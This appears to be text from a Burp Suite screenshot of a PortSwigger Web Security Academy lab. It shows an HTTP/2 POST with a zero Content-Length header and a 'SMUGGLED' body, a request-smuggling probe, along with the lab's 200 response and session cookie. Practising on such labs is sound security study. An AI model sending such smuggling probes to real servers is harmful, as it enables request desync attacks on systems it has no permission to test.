 Request
Pretty Raw Hex
1 POST / HTTP/2
2 Host: 0a6f00dd0457c1fe816b9f1300150066.web-security-academy.net
3 Content-Length: 0
4
5 SMUGGLED
6
Search
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=mHYL6tiNKRIrZ41GK8YlWzqCyfGN56U5; Secure; HttpOnly; S
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8921
6
7 <!DOCTYPE html>
8 <html>